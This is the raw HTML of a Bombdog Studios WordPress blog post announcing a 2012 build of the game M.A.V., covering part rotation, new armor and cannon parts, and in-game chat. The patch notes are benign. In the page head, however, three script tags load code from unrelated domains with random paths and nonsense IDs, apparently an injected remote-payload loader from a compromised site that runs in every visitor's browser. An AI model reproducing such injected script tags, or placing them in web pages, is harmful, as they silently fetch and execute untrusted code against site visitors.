format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff2') format('woff2'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.woff') format('woff'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff2') format('woff2'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.woff') format('woff'),url('https://bombdogstudios.com/wp-content/plugins/cornerstone/assets/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.woocommerce .button.product_type_simple:before,.woocommerce .button.product_type_variable:before,.woocommerce .button.single_add_to_cart_button:before{font-family:"FontAwesome" !important;font-weight:900;}.x-bbp-item-info-header{margin:-15px -15px 15px;border-bottom:1px solid #ebedee;padding:15px;font-size:12px;letter-spacing:1px;line-height:1;text-transform:uppercase;background-color:#fcfcfc;*zoom:1}.x-bbp-item-info-content .x-bbp-item-info-author .bbp-author-name,.x-bbp-item-info-content .x-bbp-item-info-author .bbp-author-role,.x-bbp-item-info-content .x-bbp-item-info-author .bbp-author-ip{display:block;font-size:12px;letter-spacing:1px;text-transform:uppercase;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.x-bbp-item-info-header .bbp-admin-links a{color:rgba(0,0,0,1);}.x-sidebar .widget{margin-top:15px;}.bbp-forums-list>li,.bbp-topic-revision-log>li,.bbp-reply-revision-log>li{float:left;font-size:14px;}.bbp-topic-pagination{display:inline-block;}.pagination .bbp-topic-pagination a,.pagination .bbp-topic-pagination span{width:20px;height:20px;line-height:18px;color:#ff8902;}#menu-main-2 #wpmenucartli{display:none;}.x-brand img{height:8vh;max-height:60px;}.x-navbar .x-brand{margin:0px;}.x-navbar-inner{margin-top:10px;}.user-rank{margin:5px;}.bbp-pagination-links{float:right;}.x-bbp-item-info-header .bbp-admin-links a{width:19.98%;}.bbp-body>div.hentry{border:1px solid #aaaaaa;}.bbp-forum-topic-count .x-bbp-count,.bbp-forum-reply-count .x-bbp-count,.bbp-topic-voice-count .x-bbp-count,.bbp-topic-reply-count .x-bbp-count{max-width:65px;font-size:15px;}.x-main{margin-top:0px;}.x-breadcrumb-wrap{border-top:1px solid rgba(0,0,0,0.075);}.product-category{text-align:center;}.x-topbar .p-info{float:right;display:none;font-size:13px;}.x-topbar .x-social-global{float:right;}.role-admin{color:red;font-weight:bold;}.role-mod{color:green;font-weight:bold;}.role-blocked{background-color:yellow;font-weight:bold;text-decoration:line-through;}.blog-post-header{border-top:25px solid #ff8902;margin-top:10px;margin-bottom:10px;}.woocommerce .onsale,.woocommerce-page .onsale{color:#fff;background-color:#ff8902;}#big-video-wrap {background:transparent;}.entry-header{margin-top:50px;}.x-main.full{padding-top:35px;}#x-iso-container{font-size:0px;}.woocommerce-MyAccount-navigation-link a:before{display:none;}.woocommerce-MyAccount-navigation-link a{font-size:16px;}.flex-control-nav.flex-control-thumbs{position:relative;}
</style>
<script type='text/javascript' src='https://bombdogstudios.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://bombdogstudios.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='wc-settings-dep-in-header-js-after'>
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://bombdogstudios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bombdogstudios.com/wp-json/wp/v2/posts/89253" /><link rel="canonical" href="https://bombdogstudios.com/blog/state-of-the-game-29-in-game-chat/" />
<link rel='shortlink' href='https://bombdogstudios.com/?p=89253' />
<link rel="alternate" type="application/json+oembed" href="https://bombdogstudios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbombdogstudios.com%2Fblog%2Fstate-of-the-game-29-in-game-chat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bombdogstudios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbombdogstudios.com%2Fblog%2Fstate-of-the-game-29-in-game-chat%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bombdogstudios.com/wp-content/uploads/2017/05/Bombdog-Studios_avatar.png" sizes="32x32" />
<link rel="icon" href="https://bombdogstudios.com/wp-content/uploads/2017/05/Bombdog-Studios_avatar.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bombdogstudios.com/wp-content/uploads/2017/05/Bombdog-Studios_avatar.png" />
<meta name="msapplication-TileImage" content="https://bombdogstudios.com/wp-content/uploads/2017/05/Bombdog-Studios_avatar.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Abel:400,400i,700,700i%7COpen+Sans:300%7CMonoton:400&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts/>  <link href='//fonts.googleapis.com/css?family=Aldrich' rel='stylesheet'>
  <link href='//fonts.googleapis.com/css?family=Archivo Black' rel='stylesheet'>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-545Z656');</script>
	<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-89253 single-format-standard theme-x woocommerce-no-js x-stack-icon x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-navbar-fixed-top-active cornerstone-v6_1_4 x-v9_1_4">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-545Z656"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
  
  <div id="top" class="site">

  
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">Follow us:</p>
            <div class="x-social-global"><a href="https://www.facebook.com/BombdogStudios" class="facebook" title="Facebook" target="blank" rel=""><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a><a href="https://twitter.com/bombdogstudios" class="twitter" title="Twitter" target="blank" rel=""><i class="x-icon-twitter-square" data-x-icon-b="&#xf081;" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC9Dy4KiBNEFIXo3HfQaRA1g" class="youtube" title="YouTube" target="blank" rel=""><i class="x-icon-youtube-square" data-x-icon-b="&#xf431;" aria-hidden="true"></i></a><a href="feed" class="rss" title="RSS" target="blank" rel=""><i class="x-icon-rss-square" data-x-icon-s="&#xf143;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="https://bombdogstudios.com/" class="x-brand img">
  <img src="//bombdogstudios.com/wp-content/uploads/2015/05/BombdogStudios_Logo-100x29.png" alt="Bombdog Studios"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main" class="x-nav"><li id="menu-item-179416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-179416"><a href="https://bombdogstudios.com/"><span>Home</span></a></li>
<li id="menu-item-179417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179417"><a href="https://bombdogstudios.com/mav/"><span>M.A.V.</span></a>
<ul class="sub-menu">
	<li id="menu-item-179418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179418"><a href="https://bombdogstudios.com/mav/"><span>M.A.V. Backstory</span></a>
	<ul class="sub-menu">
		<li id="menu-item-179419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179419"><a href="https://bombdogstudios.com/mav/part-manufacturers/"><span>Part Manufacturers</span></a></li>
	</ul>
</li>
	<li id="menu-item-179420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179420"><a href="https://bombdogstudios.com/mav/quick-start-guide/"><span>M.A.V. Quick Start Guide</span></a></li>
</ul>
</li>
<li id="menu-item-179421" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-179421"><a href="https://bombdogstudios.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-179422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179422"><a href="https://bombdogstudios.com/shop/"><span>Shop</span></a></li>
<li id="menu-item-179423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179423"><a href="https://discord.gg/negNA5m"><span>Community</span></a>
<ul class="sub-menu">
	<li id="menu-item-179424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179424"><a href="https://bombdogstudios.com/join-now/mav-referral-rewards/"><span>MAV Referral Rewards</span></a></li>
</ul>
</li>
<li id="menu-item-179426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179426"><a href="https://bombdogstudios.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-206911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206911"><a href="https://bombdogstudios.com/my-account/"><span>My account</span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-left menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-179416"><a href="https://bombdogstudios.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179417"><a href="https://bombdogstudios.com/mav/"><span>M.A.V.</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179418"><a href="https://bombdogstudios.com/mav/"><span>M.A.V. Backstory</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179419"><a href="https://bombdogstudios.com/mav/part-manufacturers/"><span>Part Manufacturers</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179420"><a href="https://bombdogstudios.com/mav/quick-start-guide/"><span>M.A.V. Quick Start Guide</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-179421"><a href="https://bombdogstudios.com/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179422"><a href="https://bombdogstudios.com/shop/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179423"><a href="https://discord.gg/negNA5m"><span>Community</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179424"><a href="https://bombdogstudios.com/join-now/mav-referral-rewards/"><span>MAV Referral Rewards</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179426"><a href="https://bombdogstudios.com/contact-us/"><span>Contact Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206911"><a href="https://bombdogstudios.com/my-account/"><span>My account</span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-left menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul></div>

        </div>
      </div>
    </div>
  </div>

    
  
    <div class="x-breadcrumb-wrap">
      <div class="x-container max width">

        <div class="x-breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList" aria-label="Breadcrumb Navigation"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://bombdogstudios.com/"><span itemprop="name"><span class="home"><i class="x-icon-home" data-x-icon-s="&#xf015;"></i></span><span class="visually-hidden">Home</span></span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon-s="&#xf105;"></i></span> <meta itemprop="position" content="1"></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://bombdogstudios.com/blog/"><span itemprop="name">Blog</span></a> <span class="delimiter"><i class="x-icon-angle-right" data-x-icon-s="&#xf105;"></i></span> <meta itemprop="position" content="2"></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://bombdogstudios.com/blog/state-of-the-game-29-in-game-chat/" class="current" title="You Are Here"><span itemprop="name">State of the Game #29: In game chat!</span></a><meta itemprop="position" content="3"></span></div>
                  
  <div class="x-nav-articles">

          <a href="https://bombdogstudios.com/blog/state-of-the-game-30-new-mav-editor-and-game-mode/" title="" class="prev">
        <i class="x-icon-arrow-left" data-x-icon-s="&#xf060;"></i>      </a>
    
          <a href="https://bombdogstudios.com/blog/state-of-the-game-28-alpha-0-3-1/" title="" class="next">
        <i class="x-icon-arrow-right" data-x-icon-s="&#xf061;"></i>      </a>
    
  </div>

          
      </div>
    </div>

    </header>

  
  <div class="x-main full" role="main">

          
<article id="post-89253" class="post-89253 post type-post status-publish format-standard has-post-thumbnail hentry category-state-of-the-game">
  <div class="entry-wrap">
        <div class="x-container max width">
      
<header class="entry-header">
      <h1 class="entry-title">State of the Game #29: In game chat!</h1>
    <p class="p-meta"><span><time class="entry-date" datetime="2012-08-15T04:10:13-04:00">August 15, 2012</time></span></p>  </header>            <div class="entry-featured">
        <div class="entry-thumb"></div>      </div>
            


<div class="entry-content content">


  <p>Hey everyone! Another week and another update.</p>
<p>So I had these great plans of making a great video to show some of the new feature in this week and to kind of detail how the procedural part system works and will be expanded but, nature felt otherwise. I have been really sick this week and have all but lost my voice, so recording a video was out. Sorry, but I will make it up when I am feeling better!</p>
<p>You can grab the new build from your <a href="http://www.bombdogstudios.com/user/account.php">user page</a> and please report any bugs you find to <a href="http://mav.bombdogstudios.com/forums/">the forum</a>!</p>
<p>So what is new this week:</p>
<p>So the big focus for this release was to build out a part rotation feature for the editor. I actually got that in much faster than I anticipated so <a href="http://mav.bombdogstudios.com/forums/viewtopic.php?f=3&amp;t=102">I took some suggestions</a> from you guys for what to add in. So here is what is new.</p>
<p>+ Added limited part rotation. Press &#8216;q&#8217; and &#8216;e&#8217; to rotate the weapons.<br />
+ Added &#8216;Remember Me&#8217; functionality to the login screen.<br />
+ Added tab support to the login boxes<br />
+ Added Light Armor part<br />
+ Added Cannon weapon type to the parts (~25 new parts)<br />
+ Added In Game Chat for multiplayer (activated with &#8216;tab&#8217;)<br />
+ Added WASD support for rotating around the M.A.V. in editor (arrow keys also work)<br />
+Added new Crosshairs</p>
<p>*Changed the weapon group edit key from &#8216;w&#8217; to &#8216;r&#8217;<br />
* Tweaked a lot of the part stats.</p>
<p>I tweaked a lot of the weapon stats to try out a few things. I made sniper rifles MUCH more powerful but at the exepense of kick force. I also changed the base ammo counts and tweaked several other stats. Please let me know what you think!</p>
<p>As you can see there are two new part types:</p>
<p><strong>Light Armor: </strong></p>
<p>This armor piece can be used to trade fire power for protection. It makes a great addition to any sniper build to help protect the low defense sniper weapons. You can also Rotate this part to protect different areas by pressing &#8216;Shift+E&#8217;.</p>
<p><strong>Cannon Weapons:</strong></p>
<p>Cannon weapons are all about firepower. These weapons tend to trade range and fire rate for armor and sheer damage. Perfect for a mid-range build or heavy defender type MAV, a well aim shot with a group of cannons can destroy an enemy MAV.</p>
<p>I plan on hosting a large multiplayer game this Saturday, so be sure to sign on and join the game to play against me!</p>
  

</div>

    </div>
  </div>
</article>      
  <div class="x-container max width">    
<div id="comments" class="x-comments-area">

  
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/state-of-the-game-29-in-game-chat/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://bombdogstudios.com/login/?redirect_to=https%3A%2F%2Fbombdogstudios.com%2Fblog%2Fstate-of-the-game-29-in-game-chat%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div>
  </div>    
  </div>

      

  <aside class="x-sidebar" role="complementary">
    <div class="max width">
              <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://bombdogstudios.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bombdogstudios.com/blog/skynet-ai-update-and-a-new-game-mode/">Skynet AI Update and a New Game Mode</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bombdogstudios.com/blog/an-update-on-updates/">An Update on Updates</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bombdogstudios.com/blog/the-september-update-release/">The September Update Release</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bombdogstudios.com/blog/so-many-updates-so-little-time/">So many updates so little time!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bombdogstudios.com/blog/july-2018-firework-extravaganza/">July 2018 Firework Extravaganza!</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://bombdogstudios.com/blog/author/theookamikit/">TheOokamiKit</a> on <a class="wp-block-latest-comments__comment-link" href="https://bombdogstudios.com/blog/an-update-on-updates/#comment-8504">An Update on Updates</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://bombdogstudios.com/blog/author/yin117/">yin117</a> on <a class="wp-block-latest-comments__comment-link" href="https://bombdogstudios.com/blog/an-update-on-updates/#comment-8410">An Update on Updates</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://bombdogstudios.com/blog/author/real/">real</a> on <a class="wp-block-latest-comments__comment-link" href="https://bombdogstudios.com/blog/an-update-on-updates/#comment-8235">An Update on Updates</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://bombdogstudios.com/blog/author/kurahk1/">kurahk1</a> on <a class="wp-block-latest-comments__comment-link" href="https://bombdogstudios.com/blog/an-update-on-updates/#comment-8179">An Update on Updates</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://bombdogstudios.com/blog/author/zephyr40k/">Zephyr40k</a> on <a class="wp-block-latest-comments__comment-link" href="https://bombdogstudios.com/blog/an-update-on-updates/#comment-7752">An Update on Updates</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://bombdogstudios.com/blog/2022/05/'>May 2022</a></li>
	<li><a href='https://bombdogstudios.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://bombdogstudios.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://bombdogstudios.com/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://bombdogstudios.com/blog/2018/07/'>July 2018</a></li>
	<li><a href='https://bombdogstudios.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://bombdogstudios.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://bombdogstudios.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://bombdogstudios.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://bombdogstudios.com/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/06/'>June 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2017/01/'>January 2017</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/11/'>November 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/10/'>October 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/09/'>September 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/07/'>July 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/06/'>June 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/05/'>May 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/04/'>April 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/03/'>March 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/02/'>February 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2016/01/'>January 2016</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/12/'>December 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/11/'>November 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/10/'>October 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/08/'>August 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/07/'>July 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/06/'>June 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/05/'>May 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/04/'>April 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/03/'>March 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/02/'>February 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2015/01/'>January 2015</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/12/'>December 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/10/'>October 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/08/'>August 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/07/'>July 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/06/'>June 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/05/'>May 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/03/'>March 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/02/'>February 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2014/01/'>January 2014</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/12/'>December 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/10/'>October 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/08/'>August 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/07/'>July 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/06/'>June 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/05/'>May 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/03/'>March 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/02/'>February 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2013/01/'>January 2013</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/12/'>December 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/11/'>November 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/10/'>October 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/09/'>September 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/08/'>August 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/07/'>July 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/06/'>June 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/05/'>May 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/04/'>April 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/03/'>March 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/02/'>February 2012</a></li>
	<li><a href='https://bombdogstudios.com/blog/2012/01/'>January 2012</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-30"><a href="https://bombdogstudios.com/shop/image/">Image</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://bombdogstudios.com/shop/part-highlight/">Part Highlight</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bombdogstudios.com/shop/release/">Release</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://bombdogstudios.com/shop/standard/">Standard</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://bombdogstudios.com/shop/state-of-the-game/">State of the Game</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bombdogstudios.com/shop/story/">Story</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bombdogstudios.com/shop/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://bombdogstudios.com/shop/video/">Video</a>
</li>
</ul></div></div></div>          </div>
  </aside>

  

  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-4"></div><div class="x-column x-md x-1-4"></div><div class="x-column x-md x-1-4"></div><div class="x-column x-md x-1-4 last"></div>
    </div>
  </footer>


  
